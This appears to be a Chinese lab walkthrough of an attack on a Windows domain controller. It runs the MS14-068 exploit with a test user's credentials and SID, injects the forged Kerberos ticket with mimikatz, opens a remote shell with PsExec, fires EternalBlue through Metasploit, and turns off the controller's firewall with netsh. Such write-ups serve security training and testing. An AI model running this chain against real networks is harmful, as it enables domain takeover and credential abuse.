

ms14-068攻击DC

我们用ms14-068攻击一下DC

cd过去



.\MS14-068.exe



这个需要域用户的sid

回去找下



先到域进程里

migrate 2479

whoami /user

拿到sid





拿完整域名

./MS14-068.exe -u douser@demo.com -p Dotest123 -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123

攻击成功

在本地生成了一个TGT……的缓存



现在 又用mimikatz抓下票据

不行

把我们刚刚生成的缓存用ptc导入(高权限票据注入内存)



kerberos::ptc TGT_douser@demo.com.ccache



再抓下票据

这次抓到了

net view

看下能不能访问到这个域控的C盘呢



dir \\WIN-ENS2VR5TR3N\C$

成功

它本地还要一个这个PsExec64.exe

我们也可以用这个来直接获取域控的cmd

PsExec64.exe /s /accepteula \\WIN-ENS2VR5TR3N cmd

不行的话还是把票据导入进来

成功

msf上线DC

刚刚我们扫到域控是有永恒之蓝的

可以用msf打DC的永恒之蓝

run





netstat -nao | findstr 4444

4444端口已开

但是失败了

应该是DC开了防火墙



直接给他防火墙关了

netsh advfirewall set allprofiles state off

再打

上线 成功